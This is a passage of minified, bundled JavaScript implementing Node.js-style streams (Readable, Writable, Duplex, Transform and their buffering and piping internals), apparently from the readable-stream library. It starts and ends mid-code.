Set;t.exports.emitExperimentalWarning=e.emitWarning?function(t){if(!n.has(t)){var r=t+" is an experimental feature. This feature could change at any time";n.add(t),e.emitWarning(r,"ExperimentalWarning")}}:function(){}}).call(this,e("_process"))},{_process:23}],27:[function(e,t,n){(function(n){"use strict";var r=Object.keys||function(e){var t=[];for(var n in e)t.push(n);return t};t.exports=c;var i=e("./_stream_readable"),s=e("./_stream_writable");e("inherits")(c,i);for(var o=r(s.prototype),a=0;a<o.length;a++){var u=o[a];c.prototype[u]||(c.prototype[u]=s.prototype[u])}function c(e){if(!(this instanceof c))return new c(e);i.call(this,e),s.call(this,e),this.allowHalfOpen=!0,e&&(!1===e.readable&&(this.readable=!1),!1===e.writable&&(this.writable=!1),!1===e.allowHalfOpen&&(this.allowHalfOpen=!1,this.once("end",h)))}function h(){this._writableState.ended||n.nextTick(l,this)}function l(e){e.end()}Object.defineProperty(c.prototype,"writableHighWaterMark",{enumerable:!1,get:function(){return this._writableState.highWaterMark}}),Object.defineProperty(c.prototype,"writableBuffer",{enumerable:!1,get:function(){return this._writableState&&this._writableState.getBuffer()}}),Object.defineProperty(c.prototype,"writableLength",{enumerable:!1,get:function(){return this._writableState.length}}),Object.defineProperty(c.prototype,"destroyed",{enumerable:!1,get:function(){return void 0!==this._readableState&&void 0!==this._writableState&&(this._readableState.destroyed&&this._writableState.destroyed)},set:function(e){void 0!==this._readableState&&void 0!==this._writableState&&(this._readableState.destroyed=e,this._writableState.destroyed=e)}})}).call(this,e("_process"))},{"./_stream_readable":29,"./_stream_writable":31,_process:23,inherits:20}],28:[function(e,t,n){"use strict";t.exports=i;var r=e("./_stream_transform");function i(e){if(!(this instanceof i))return new i(e);r.call(this,e)}e("inherits")(i,r),i.prototype._transform=function(e,t,n){n(null,e)}},{"./_stream_transform":30,inherits:20}],29:[function(e,t,n){(function(n,r){"use strict";var i;t.exports=C,C.ReadableState=E;e("events").EventEmitter;var s=function(e,t){return e.listeners(t).length},o=e("./internal/streams/stream"),a=e("buffer").Buffer,u=r.Uint8Array||function(){};var c,h=e("util");c=h&&h.debuglog?h.debuglog("stream"):function(){};var l,d,f=e("./internal/streams/buffer_list"),p=e("./internal/streams/destroy"),g=e("./internal/streams/state").getHighWaterMark,m=e("../errors").codes,y=m.ERR_INVALID_ARG_TYPE,b=m.ERR_STREAM_PUSH_AFTER_EOF,w=m.ERR_METHOD_NOT_IMPLEMENTED,_=m.ERR_STREAM_UNSHIFT_AFTER_END_EVENT,v=e("../experimentalWarning").emitExperimentalWarning;e("inherits")(C,o);var S=["error","close","destroy","pause","resume"];function E(t,n,r){i=i||e("./_stream_duplex"),t=t||{},"boolean"!=typeof r&&(r=n instanceof i),this.objectMode=!!t.objectMode,r&&(this.objectMode=this.objectMode||!!t.readableObjectMode),this.highWaterMark=g(this,t,"readableHighWaterMark",r),this.buffer=new f,this.length=0,this.pipes=null,this.pipesCount=0,this.flowing=null,this.ended=!1,this.endEmitted=!1,this.reading=!1,this.sync=!0,this.needReadable=!1,this.emittedReadable=!1,this.readableListening=!1,this.resumeScheduled=!1,this.paused=!0,this.emitClose=!1!==t.emitClose,this.destroyed=!1,this.defaultEncoding=t.defaultEncoding||"utf8",this.awaitDrain=0,this.readingMore=!1,this.decoder=null,this.encoding=null,t.encoding&&(l||(l=e("string_decoder/").StringDecoder),this.decoder=new l(t.encoding),this.encoding=t.encoding)}function C(t){if(i=i||e("./_stream_duplex"),!(this instanceof C))return new C(t);var n=this instanceof i;this._readableState=new E(t,this,n),this.readable=!0,t&&("function"==typeof t.read&&(this._read=t.read),"function"==typeof t.destroy&&(this._destroy=t.destroy)),o.call(this)}function T(e,t,n,r,i){c("readableAddChunk",t);var s,o=e._readableState;if(null===t)o.reading=!1,function(e,t){if(t.ended)return;if(t.decoder){var n=t.decoder.end();n&&n.length&&(t.buffer.push(n),t.length+=t.objectMode?1:n.length)}t.ended=!0,t.sync?M(e):(t.needReadable=!1,t.emittedReadable||(t.emittedReadable=!0,I(e)))}(e,o);else if(i||(s=function(e,t){var n;r=t,a.isBuffer(r)||r instanceof u||"string"==typeof t||void 0===t||e.objectMode||(n=new y("chunk",["string","Buffer","Uint8Array"],t));var r;return n}(o,t)),s)e.emit("error",s);else if(o.objectMode||t&&t.length>0)if("string"==typeof t||o.objectMode||Object.getPrototypeOf(t)===a.prototype||(t=function(e){return a.from(e)}(t)),r)o.endEmitted?e.emit("error",new _):R(e,o,t,!0);else if(o.ended)e.emit("error",new b);else{if(o.destroyed)return!1;o.reading=!1,o.decoder&&!n?(t=o.decoder.write(t),o.objectMode||0!==t.length?R(e,o,t,!1):P(e,o)):R(e,o,t,!1)}else r||(o.reading=!1,P(e,o));return!o.ended&&(o.length<o.highWaterMark||0===o.length)}function R(e,t,n,r){t.flowing&&0===t.length&&!t.sync?(t.awaitDrain=0,e.emit("data",n)):(t.length+=t.objectMode?1:n.length,r?t.buffer.unshift(n):t.buffer.push(n),t.needReadable&&M(e)),P(e,t)}Object.defineProperty(C.prototype,"destroyed",{enumerable:!1,get:function(){return void 0!==this._readableState&&this._readableState.destroyed},set:function(e){this._readableState&&(this._readableState.destroyed=e)}}),C.prototype.destroy=p.destroy,C.prototype._undestroy=p.undestroy,C.prototype._destroy=function(e,t){t(e)},C.prototype.push=function(e,t){var n,r=this._readableState;return r.objectMode?n=!0:"string"==typeof e&&((t=t||r.defaultEncoding)!==r.encoding&&(e=a.from(e,t),t=""),n=!0),T(this,e,t,!1,n)},C.prototype.unshift=function(e){return T(this,e,null,!0,!1)},C.prototype.isPaused=function(){return!1===this._readableState.flowing},C.prototype.setEncoding=function(t){return l||(l=e("string_decoder/").StringDecoder),this._readableState.decoder=new l(t),this._readableState.encoding=this._readableState.decoder.encoding,this};var k=8388608;function A(e,t){return e<=0||0===t.length&&t.ended?0:t.objectMode?1:e!=e?t.flowing&&t.length?t.buffer.head.data.length:t.length:(e>t.highWaterMark&&(t.highWaterMark=function(e){return e>=k?e=k:(e--,e|=e>>>1,e|=e>>>2,e|=e>>>4,e|=e>>>8,e|=e>>>16,e++),e}(e)),e<=t.length?e:t.ended?t.length:(t.needReadable=!0,0))}function M(e){var t=e._readableState;t.needReadable=!1,t.emittedReadable||(c("emitReadable",t.flowing),t.emittedReadable=!0,n.nextTick(I,e))}function I(e){var t=e._readableState;c("emitReadable_",t.destroyed,t.length,t.ended),t.destroyed||!t.length&&!t.ended||e.emit("readable"),t.needReadable=!t.flowing&&!t.ended&&t.length<=t.highWaterMark,B(e)}function P(e,t){t.readingMore||(t.readingMore=!0,n.nextTick(x,e,t))}function x(e,t){for(;!t.reading&&!t.ended&&(t.length<t.highWaterMark||t.flowing&&0===t.length);){var n=t.length;if(c("maybeReadMore read 0"),e.read(0),n===t.length)break}t.readingMore=!1}function O(e){var t=e._readableState;t.readableListening=e.listenerCount("readable")>0,t.resumeScheduled&&!t.paused?t.flowing=!0:e.listenerCount("data")>0&&e.resume()}function L(e){c("readable nexttick read 0"),e.read(0)}function D(e,t){c("resume",t.reading),t.reading||e.read(0),t.resumeScheduled=!1,e.emit("resume"),B(e),t.flowing&&!t.reading&&e.read(0)}function B(e){var t=e._readableState;for(c("flow",t.flowing);t.flowing&&null!==e.read(););}function N(e,t){return 0===t.length?null:(t.objectMode?n=t.buffer.shift():!e||e>=t.length?(n=t.decoder?t.buffer.join(""):1===t.buffer.length?t.buffer.first():t.buffer.concat(t.length),t.buffer.clear()):n=t.buffer.consume(e,t.decoder),n);var n}function U(e){var t=e._readableState;c("endReadable",t.endEmitted),t.endEmitted||(t.ended=!0,n.nextTick(j,t,e))}function j(e,t){c("endReadableNT",e.endEmitted,e.length),e.endEmitted||0!==e.length||(e.endEmitted=!0,t.readable=!1,t.emit("end"))}function F(e,t){for(var n=0,r=e.length;n<r;n++)if(e[n]===t)return n;return-1}C.prototype.read=function(e){c("read",e),e=parseInt(e,10);var t=this._readableState,n=e;if(0!==e&&(t.emittedReadable=!1),0===e&&t.needReadable&&((0!==t.highWaterMark?t.length>=t.highWaterMark:t.length>0)||t.ended))return c("read: emitReadable",t.length,t.ended),0===t.length&&t.ended?U(this):M(this),null;if(0===(e=A(e,t))&&t.ended)return 0===t.length&&U(this),null;var r,i=t.needReadable;return c("need readable",i),(0===t.length||t.length-e<t.highWaterMark)&&c("length less than watermark",i=!0),t.ended||t.reading?c("reading or ended",i=!1):i&&(c("do read"),t.reading=!0,t.sync=!0,0===t.length&&(t.needReadable=!0),this._read(t.highWaterMark),t.sync=!1,t.reading||(e=A(n,t))),null===(r=e>0?N(e,t):null)?(t.needReadable=!0,e=0):(t.length-=e,t.awaitDrain=0),0===t.length&&(t.ended||(t.needReadable=!0),n!==e&&t.ended&&U(this)),null!==r&&this.emit("data",r),r},C.prototype._read=function(e){this.emit("error",new w("_read()"))},C.prototype.pipe=function(e,t){var r=this,i=this._readableState;switch(i.pipesCount){case 0:i.pipes=e;break;case 1:i.pipes=[i.pipes,e];break;default:i.pipes.push(e)}i.pipesCount+=1,c("pipe count=%d opts=%j",i.pipesCount,t);var o=(!t||!1!==t.end)&&e!==n.stdout&&e!==n.stderr?u:m;function a(t,n){c("onunpipe"),t===r&&n&&!1===n.hasUnpiped&&(n.hasUnpiped=!0,c("cleanup"),e.removeListener("close",p),e.removeListener("finish",g),e.removeListener("drain",h),e.removeListener("error",f),e.removeListener("unpipe",a),r.removeListener("end",u),r.removeListener("end",m),r.removeListener("data",d),l=!0,!i.awaitDrain||e._writableState&&!e._writableState.needDrain||h())}function u(){c("onend"),e.end()}i.endEmitted?n.nextTick(o):r.once("end",o),e.on("unpipe",a);var h=function(e){return function(){var t=e._readableState;c("pipeOnDrain",t.awaitDrain),t.awaitDrain&&t.awaitDrain--,0===t.awaitDrain&&s(e,"data")&&(t.flowing=!0,B(e))}}(r);e.on("drain",h);var l=!1;function d(t){c("ondata");var n=e.write(t);c("dest.write",n),!1===n&&((1===i.pipesCount&&i.pipes===e||i.pipesCount>1&&-1!==F(i.pipes,e))&&!l&&(c("false write response, pause",i.awaitDrain),i.awaitDrain++),r.pause())}function f(t){c("onerror",t),m(),e.removeListener("error",f),0===s(e,"error")&&e.emit("error",t)}function p(){e.removeListener("finish",g),m()}function g(){c("onfinish"),e.removeListener("close",p),m()}function m(){c("unpipe"),r.unpipe(e)}return r.on("data",d),function(e,t,n){if("function"==typeof e.prependListener)return e.prependListener(t,n);e._events&&e._events[t]?Array.isArray(e._events[t])?e._events[t].unshift(n):e._events[t]=[n,e._events[t]]:e.on(t,n)}(e,"error",f),e.once("close",p),e.once("finish",g),e.emit("pipe",r),i.flowing||(c("pipe resume"),r.resume()),e},C.prototype.unpipe=function(e){var t=this._readableState,n={hasUnpiped:!1};if(0===t.pipesCount)return this;if(1===t.pipesCount)return e&&e!==t.pipes?this:(e||(e=t.pipes),t.pipes=null,t.pipesCount=0,t.flowing=!1,e&&e.emit("unpipe",this,n),this);if(!e){var r=t.pipes,i=t.pipesCount;t.pipes=null,t.pipesCount=0,t.flowing=!1;for(var s=0;s<i;s++)r[s].emit("unpipe",this,{hasUnpiped:!1});return this}var o=F(t.pipes,e);return-1===o?this:(t.pipes.splice(o,1),t.pipesCount-=1,1===t.pipesCount&&(t.pipes=t.pipes[0]),e.emit("unpipe",this,n),this)},C.prototype.on=function(e,t){var r=o.prototype.on.call(this,e,t),i=this._readableState;return"data"===e?(i.readableListening=this.listenerCount("readable")>0,!1!==i.flowing&&this.resume()):"readable"===e&&(i.endEmitted||i.readableListening||(i.readableListening=i.needReadable=!0,i.flowing=!1,i.emittedReadable=!1,c("on readable",i.length,i.reading),i.length?M(this):i.reading||n.nextTick(L,this))),r},C.prototype.addListener=C.prototype.on,C.prototype.removeListener=function(e,t){var r=o.prototype.removeListener.call(this,e,t);return"readable"===e&&n.nextTick(O,this),r},C.prototype.removeAllListeners=function(e){var t=o.prototype.removeAllListeners.apply(this,arguments);return"readable"!==e&&void 0!==e||n.nextTick(O,this),t},C.prototype.resume=function(){var e=this._readableState;return e.flowing||(c("resume"),e.flowing=!e.readableListening,function(e,t){t.resumeScheduled||(t.resumeScheduled=!0,n.nextTick(D,e,t))}(this,e)),e.paused=!1,this},C.prototype.pause=function(){return c("call pause flowing=%j",this._readableState.flowing),!1!==this._readableState.flowing&&(c("pause"),this._readableState.flowing=!1,this.emit("pause")),this._readableState.paused=!0,this},C.prototype.wrap=function(e){var t=this,n=this._readableState,r=!1;for(var i in e.on("end",function(){if(c("wrapped end"),n.decoder&&!n.ended){var e=n.decoder.end();e&&e.length&&t.push(e)}t.push(null)}),e.on("data",function(i){(c("wrapped data"),n.decoder&&(i=n.decoder.write(i)),n.objectMode&&null==i)||(n.objectMode||i&&i.length)&&(t.push(i)||(r=!0,e.pause()))}),e)void 0===this[i]&&"function"==typeof e[i]&&(this[i]=function(t){return function(){return e[t].apply(e,arguments)}}(i));for(var s=0;s<S.length;s++)e.on(S[s],this.emit.bind(this,S[s]));return this._read=function(t){c("wrapped _read",t),r&&(r=!1,e.resume())},this},"function"==typeof Symbol&&(C.prototype[Symbol.asyncIterator]=function(){return v("Readable[Symbol.asyncIterator]"),void 0===d&&(d=e("./internal/streams/async_iterator")),d(this)}),Object.defineProperty(C.prototype,"readableHighWaterMark",{enumerable:!1,get:function(){return this._readableState.highWaterMark}}),Object.defineProperty(C.prototype,"readableBuffer",{enumerable:!1,get:function(){return this._readableState&&this._readableState.buffer}}),Object.defineProperty(C.prototype,"readableFlowing",{enumerable:!1,get:function(){return this._readableState.flowing},set:function(e){this._readableState&&(this._readableState.flowing=e)}}),C._fromList=N,Object.defineProperty(C.prototype,"readableLength",{enumerable:!1,get:function(){return this._readableState.length}})}).call(this,e("_process"),"undefined"!=typeof global?global:"undefined"!=typeof self?self:"undefined"!=typeof window?window:{})},{"../errors":25,"../experimentalWarning":26,"./_stream_duplex":27,"./internal/streams/async_iterator":32,"./internal/streams/buffer_list":33,"./internal/streams/destroy":34,"./internal/streams/state":37,"./internal/streams/stream":38,_process:23,buffer:16,events:"events",inherits:20,"string_decoder/":46,util:15}],30:[function(e,t,n){"use strict";t.exports=h;var r=e("../errors").codes,i=r.ERR_METHOD_NOT_IMPLEMENTED,s=r.ERR_MULTIPLE_CALLBACK,o=r.ERR_TRANSFORM_ALREADY_TRANSFORMING,a=r.ERR_TRANSFORM_WITH_LENGTH_0,u=e("./_stream_duplex");function c(e,t){var n=this._transformState;n.transforming=!1;var r=n.writecb;if(null===r)return this.emit("error",new s);n.writechunk=null,n.writecb=null,null!=t&&this.push(t),r(e);var i=this._readableState;i.reading=!1,(i.needReadable||i.length<i.highWaterMark)&&this._read(i.highWaterMark)}function h(e){if(!(this instanceof h))return new h(e);u.call(this,e),this._transformState={afterTransform:c.bind(this),needTransform:!1,transforming:!1,writecb:null,writechunk:null,writeencoding:null},this._readableState.needReadable=!0,this._readableState.sync=!1,e&&("function"==typeof e.transform&&(this._transform=e.transform),"function"==typeof e.flush&&(this._flush=e.flush)),this.on("prefinish",l)}function l(){var e=this;"function"!=typeof this._flush||this._readableState.destroyed?d(this,null,null):this._flush(function(t,n){d(e,t,n)})}function d(e,t,n){if(t)return e.emit("error",t);if(null!=n&&e.push(n),e._writableState.length)throw new a;if(e._transformState.transforming)throw new o;return e.push(null)}e("inherits")(h,u),h.prototype.push=function(e,t){return this._transformState.needTransform=!1,u.prototype.push.call(this,e,t)},h.prototype._transform=function(e,t,n){n(new i("_transform()"))},h.prototype._write=function(e,t,n){var r=this._transformState;if(r.writecb=n,r.writechunk=e,r.writeencoding=t,!r.transforming){var i=this._readableState;(r.needTransform||i.needReadable||i.length<i.highWaterMark)&&this._read(i.highWaterMark)}},h.prototype._read=function(e){var t=this._transformState;null===t.writechunk||t.transforming?t.needTransform=!0:(t.transforming=!0,this._transform(t.writechunk,t.writeencoding,t.afterTransform))},h.prototype._destroy=function(e,t){u.prototype._destroy.call(this,e,function(e){t(e)})}},{"../errors":25,"./_stream_duplex":27,inherits:20}],31:[function(e,t,n){(function(n,r){"use strict";function i(e){var t=this;this.next=null,this.entry=null,this.finish=function(){!function(e,t,n){var r=e.entry;e.entry=null;for(;r;){var i=r.callback;t.pendingcb--,i(n),r=r.next}t.corkedRequestsFree.next=e}(t,e)}}var s;t.exports=C,C.WritableState=E;var o={deprecate:e("util-deprecate")},a=e("./internal/streams/stream"),u=e("buffer").Buffer,c=r.Uint8Array||function(){};var h,l=e("./internal/streams/destroy"),d=e("./internal/streams/state").getHighWaterMark,f=e("../errors").codes,p=f.ERR_INVALID_ARG_TYPE,g=f.ERR_METHOD_NOT_IMPLEMENTED,m=f.ERR_MULTIPLE_CALLBACK,y=f.ERR_STREAM_CANNOT_PIPE,b=f.ERR_STREAM_DESTROYED,w=f.ERR_STREAM_NULL_VALUES,_=f.ERR_STREAM_WRITE_AFTER_END,v=f.ERR_UNKNOWN_ENCODING;function S(){}function E(t,r,o){s=s||e("./_stream_duplex"),t=t||{},"boolean"!=typeof o&&(o=r instanceof s),this.objectMode=!!t.objectMode,o&&(this.objectMode=this.objectMode||!!t.writableObjectMode),this.highWaterMark=d(this,t,"writableHighWaterMark",o),this.finalCalled=!1,this.needDrain=!1,this.ending=!1,this.ended=!1,this.finished=!1,this.destroyed=!1;var a=!1===t.decodeStrings;this.decodeStrings=!a,this.defaultEncoding=t.defaultEncoding||"utf8",this.length=0,this.writing=!1,this.corked=0,this.sync=!0,this.bufferProcessing=!1,this.onwrite=function(e){!function(e,t){var r=e._writableState,i=r.sync,s=r.writecb;if("function"!=typeof s)throw new m;if(function(e){e.writing=!1,e.writecb=null,e.length-=e.writelen,e.writelen=0}(r),t)!function(e,t,r,i,s){--t.pendingcb,r?(n.nextTick(s,i),n.nextTick(I,e,t),e._writableState.errorEmitted=!0,e.emit("error",i)):(s(i),e._writableState.errorEmitted=!0,e.emit("error",i),I(e,t))}(e,r,i,t,s);else{var o=A(r)||e.destroyed;o||r.corked||r.bufferProcessing||!r.bufferedRequest||k(e,r),i?n.nextTick(R,e,r,o,s):R(e,r,o,s)}}(r,e)},this.writecb=null,this.writelen=0,this.bufferedRequest=null,this.lastBufferedRequest=null,this.pendingcb=0,this.prefinished=!1,this.errorEmitted=!1,this.emitClose=!1!==t.emitClose,this.bufferedRequestCount=0,this.corkedRequestsFree=new i(this)}function C(t){var n=this instanceof(s=s||e("./_stream_duplex"));if(!n&&!h.call(C,this))return new C(t);this._writableState=new E(t,this,n),this.writable=!0,t&&("function"==typeof t.write&&(this._write=t.write),"function"==typeof t.writev&&(this._writev=t.writev),"function"==typeof t.destroy&&(this._destroy=t.destroy),"function"==typeof t.final&&(this._final=t.final)),a.call(this)}function T(e,t,n,r,i,s,o){t.writelen=r,t.writecb=o,t.writing=!0,t.sync=!0,t.destroyed?t.onwrite(new b("write")):n?e._writev(i,t.onwrite):e._write(i,s,t.onwrite),t.sync=!1}function R(e,t,n,r){n||function(e,t){0===t.length&&t.needDrain&&(t.needDrain=!1,e.emit("drain"))}(e,t),t.pendingcb--,r(),I(e,t)}function k(e,t){t.bufferProcessing=!0;var n=t.bufferedRequest;if(e._writev&&n&&n.next){var r=t.bufferedRequestCount,s=new Array(r),o=t.corkedRequestsFree;o.entry=n;for(var a=0,u=!0;n;)s[a]=n,n.isBuf||(u=!1),n=n.next,a+=1;s.allBuffers=u,T(e,t,!0,t.length,s,"",o.finish),t.pendingcb++,t.lastBufferedRequest=null,o.next?(t.corkedRequestsFree=o.next,o.next=null):t.corkedRequestsFree=new i(t),t.bufferedRequestCount=0}else{for(;n;){var c=n.chunk,h=n.encoding,l=n.callback;if(T(e,t,!1,t.objectMode?1:c.length,c,h,l),n=n.next,t.bufferedRequestCount--,t.writing)break}null===n&&(t.lastBufferedRequest=null)}t.bufferedRequest=n,t.bufferProcessing=!1}function A(e){return e.ending&&0===e.length&&null===e.bufferedRequest&&!e.finished&&!e.writing}function M(e,t){e._final(function(n){t.pendingcb--,n&&e.emit("error",n),t.prefinished=!0,e.emit("prefinish"),I(e,t)})}function I(e,t){var r=A(t);return r&&(!function(e,t){t.prefinished||t.finalCalled||("function"!=typeof e._final||t.destroyed?(t.prefinished=!0,e.emit("prefinish")):(t.pendingcb++,t.finalCalled=!0,n.nextTick(M,e,t)))}(e,t),0===t.pendingcb&&(t.finished=!0,e.emit("finish"))),r}e("inherits")(C,a),E.prototype.getBuffer=function(){for(var e=this.bufferedRequest,t=[];e;)t.push(e),e=e.next;return t},function(){try{Object.defineProperty(E.prototype,"buffer",{get:o.deprecate(function(){return this.getBuffer()},"_writableState.buffer is deprecated. Use _writableState.getBuffer instead.","DEP0003")})}catch(e){}}(),"function"==typeof Symbol&&Symbol.hasInstance&&"function"==typeof Function.prototype[Symbol.hasInstance]?(h=Function.prototype[Symbol.hasInstance],Object.defineProperty(C,Symbol.hasInstance,{value:function(e){return!!h.call(this,e)||this===C&&(e&&e._writableState instanceof E)}})):h=function(e){return e instanceof this},C.prototype.pipe=function(){this.emit("error",new y)},C.prototype.write=function(e,t,r){var i,s=this._writableState,o=!1,a=!s.objectMode&&(i=e,u.isBuffer(i)||i instanceof c);return a&&!u.isBuffer(e)&&(e=function(e){return u.from(e)}(e)),"function"==typeof t&&(r=t,t=null),a?t="buffer":t||(t=s.defaultEncoding),"function"!=typeof r&&(r=S),s.ending?function(e,t){var r=new _;e.emit("error",r),n.nextTick(t,r)}(this,r):(a||function(e,t,r,i){var s;return null===r?s=new w:"string"==typeof r||t.objectMode||(s=new p("chunk",["string","Buffer"],r)),!s||(e.emit("error",s),n.nextTick(i,s),!1)}(this,s,e,r))&&(s.pendingcb++,o=function(e,t,n,r,i,s){if(!n){var o=function(e,t,n){e.objectMode||!1===e.decodeStrings||"string"!=typeof t||(t=u.from(t,n));return t}(t,r,i);r!==o&&(n=!0,i="buffer",r=o)}var a=t.objectMode?1:r.length;t.length+=a;var c=t.length<t.highWaterMark;c||(t.needDrain=!0);if(t.writing||t.corked){var h=t.lastBufferedRequest;t.lastBufferedRequest={chunk:r,encoding:i,isBuf:n,callback:s,next:null},h?h.next=t.lastBufferedRequest:t.bufferedRequest=t.lastBufferedRequest,t.bufferedRequestCount+=1}else T(e,t,!1,a,r,i,s);return c}(this,s,a,e,t,r)),o},C.prototype.cork=function(){this._writableState.corked++},C.prototype.uncork=function(){var e=this._writableState;e.corked&&(e.corked--,e.writing||e.corked||e.bufferProcessing||!e.bufferedRequest||k(this,e))},C.prototype.setDefaultEncoding=function(e){if("string"==typeof e&&(e=e.toLowerCase()),!(["hex","utf8","utf-8","ascii","binary","base64","ucs2","ucs-2","utf16le","utf-16le","raw"].indexOf((e+"").toLowerCase())>-1))throw new v(e);return this._writableState.defaultEncoding=e,this},Object.defineProperty(C.prototype,"writableBuffer",{enumerable:!1,get:function(){return this._writableState&&this._writableState.getBuffer()}}),Object.defineProperty(C.prototype,"writableHighWaterMark",{enumerable:!1,get:function(){return this._writableState.highWaterMark}}),C.prototype._write=function(e,t,n){n(new g("_write()"))},C.prototype._writev=null,C.prototype.end=function(e,t,r){var i=this._writableState;return"function"==typeof e?(r=e,e=null,t=null):"function"==typeof t&&(r=t,t=null),null!=e&&this.write(e,t),i.corked&&(i.corked=1,this.uncork()),i.ending||function(e,t,r){t.ending=!0,I(e,t),r&&(t.finished?n.nextTick(r):e.once("finish",r));t.ended=!0,e.writable=!1}(this,i,r),this},Object.defineProperty(C.prototype,"writableLength",{enumerable:!1,get:function(){return this._writableState.length}}),Object.defineProperty(C.prototype,"destroyed",{enumerable:!1,get:function(){return void 0!==this._writableState&&this._writableState.destroyed},set:function(e){this._writableState&&(this._writableState.destroyed=e)}}),C.prototype.destroy=l.destroy,C.prototype._undestroy=l.undestroy,C.prototype._destroy=function(e,t){t(e)}}).call(this,e("_process"),"undefined"!=typeof global?global:"undefined"!=typeof self?self:"undefined"!=typeof window?window:{})},{"../errors":25,"./_stream_duplex":27,"./internal/streams/destroy":34,"./internal/streams/state":37,"./internal/streams/stream":38,_process:23,buffer:16,inherits:20,"util-deprecate":48}],32:[function(e,t,n){(function(n){"use strict";var r;function i(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}var s=e("./end-of-stream"),o=Symbol("lastResolve"),a=Symbol("lastReject"),u=Symbol("error"),c=Symbol("ended"),h=Symbol("lastPromise"),l=Symbol("handlePromise"),d=Symbol("stream");function f(e,t){return{value:e,done:t}}function p(e){var t=e[o];if(null!==t){var n=e[d].read();null!==n&&(e[h]=null,e[o]=null,e[a]=null,t(f(n,!1)))}}function g(e){n.nextTick(p,e)}var m=Object.getPrototypeOf(function(){}),y=Object.setPrototypeOf((i(r={get stream(){return this[d]},next:function(){var e=this,t=this[u];if(null!==t)return Promise.reject(t);if(this[c])return Promise.resolve(f(void 0,!0));if(this[d].destroyed)return new Promise(function(t,r){n.nextTick(function(){e[u]?r(e[u]):t(f(void 0,!0))})});var r,i=this[h];if(i)r=new Promise(function(e,t){return function(n,r){e.then(function(){t[c]?n(f(void 0,!0)):t[l](n,r)},r)}}(i,this));else{var s=this[d].read();if(null!==s)return Promise.resolve(f(s,!1));r=new Promise(this[l])}return this[h]=r,r}},Symbol.asyncIterator,function(){return this}),i(r,"return",function(){var e=this;return new Promise(function(t,n){e[d].destroy(null,function(e){e?n(e):t(f(void 0,!0))})})}),r),m);t.exports=function(e){var t,n=Object.create(y,(i(t={},d,{value:e,writable:!0}),i(t,o,{value:null,writable:!0}),i(t,a,{value:null,writable:!0}),i(t,u,{value:null,writable:!0}),i(t,c,{value:e._readableState.endEmitted,writable:!0}),i(t,l,{value:function(e,t){var r=n[d].read();r?(n[h]=null,n[o]=null,n[a]=null,e(f(r,!1))):(n[o]=e,n[a]=t)},writable:!0}),t));return n[h]=null,s(e,function(e){if(e&&"ERR_STREAM_PREMATURE_CLOSE"!==e.code){var t=n[a];return null!==t&&(n[h]=null,n[o]=null,n[a]=null,t(e)),void(n[u]=e)}var r=n[o];null!==r&&(n[h]=null,n[o]=null,n[a]=null,r(f(void 0,!0))),n[c]=!0}),e.on("readable",g.bind(null,n)),n}}).call(this,e("_process"))},{"./end-of-stream":35,_process:23}],33:[function(e,t,n){"use strict";function r(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}var i=e("buffer").Buffer,s=e("util").inspect,o=s&&s.custom||"inspect";t.exports=function(){function e(){this.head=null,this.tail=null,this.length=0}var t=e.prototype;return t.push=function(e){var t={data:e,next:null};this.length>0?this.tail.next=t:this.head=t,this.tail=t,++this.length},t.unshift=function(e){var t={data:e,next:this.head};0===this.length&&(this.tail=t),this.head=t,++this.length},t.shift=function(){if(0!==this.length){var e=this.head.data;return 1===this.length?this.head=this.tail=null:this.head=this.head.next,--this.length,e}},t.clear=function(){this.head=this.tail=null,this.length=0},t.join=function(e){if(0===this.length)return"";for(var t=this.head,n=""+t.data;t=t.next;)n+=e+t.data;return n},t.concat=function(e){if(0===this.length)return i.alloc(0);for(var t,n,r,s=i.allocUnsafe(e>>>0),o=this.head,a=0;o;)t=o.data,n=s,r=a,i.prototype.copy.call(t,n,r),a+=o.data.length,o=o.next;return s},t.consume=function(e,t){var n;return e<this.head.data.length?(n=this.head.data.slice(0,e),this.head.data=this.head.data.slice(e)):n=e===this.head.data.length?this.shift():t?this._getString(e):this._getBuffer(e),n},t.first=function(){return this.head.data},t._getString=function(e){var t=this.head,n=1,r=t.data;for(e-=r.length;t=t.next;){var i=t.data,s=e>i.length?i.length:e;if(s===i.length?r+=i:r+=i.slice(0,e),0===(e-=s)){s===i.length?(++n,t.next?this.head=t.next:this.head=this.tail=null):(this.head=t,t.data=i.slice(s));break}++n}return this.length-=n,r},t._getBuffer=function(e){var t=i.allocUnsafe(e),n=this.head,r=1;for(n.data.copy(t),e-=n.data.length;n=n.next;){var s=n.data,o=e>s.length?s.length:e;if(s.copy(t,t.length-e,0,o),0===(e-=o)){o===s.length?(++r,n.next?this.head=n.next:this.head=this.tail=null):(this.head=n,n.data=s.slice(o));break}++r}return this.length-=r,t},t[o]=function(e,t){return s(this,function(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{},i=Object.keys(n);"function"==typeof Object.getOwnPropertySymbols&&(i=i.concat(Object.getOwnPropertySymbols(n).filter(function(e){return Object.getOwnPropertyDescriptor(n,e).enumerable}))),i.forEach(function(t){r(e,t,n[t])})}return e}({},t,{depth:0,customInspect:!1}))},e}()},{buffer:16,util:15}],34:[function(e,t,n){(function(e){"use strict";function n(e,t){i(e,t),r(e)}function r(e){e._writableState&&!e._writableState.emitClose||e._readableState&&!e._readableState.emitClose||e.emit("close")}function i(e,t){e.emit("error",t)}t.exports={destroy:function(t,s){var o=this,a=this._readableState&&this._readableState.destroyed,u=this._writableState&&this._writableState.destroyed;return a||u?(s?s(t):!t||this._writableState&&this._writableState.errorEmitted||e.nextTick(i,this,t),this):(this._readableState&&(this._readableState.destroyed=!0),this._writableState&&(this._writableState.destroyed=!0),this._destroy(t||null,function(t){!s&&t?(e.nextTick(n,o,t),o._writableState&&(o._writableState.errorEmitted=!0)):s?(e.nextTick(r,o),s(t)):e.nextTick(r,o)}),this)},undestroy:function(){this._readableState&&(this._readableState.destroyed=!1,this._readableState.reading=!1,this._readableState.ended=!1,this._readableState.endEmitted=!1),this._writableState&&(this._writableState.destroyed=!1,this._writableState.ended=!1,this._writableState.ending=!1,this._writableState.finalCalled=!1,this._writableState.prefinished=!1,this._writableState.finished=!1,this._writableState.errorEmitted=!1)}}}).call(this,e("_process"))},{_process:23}],35:[function(e,t,n){"use strict";var r=e("../../../errors").codes.ERR_STREAM_PREMATURE_CLOSE;function 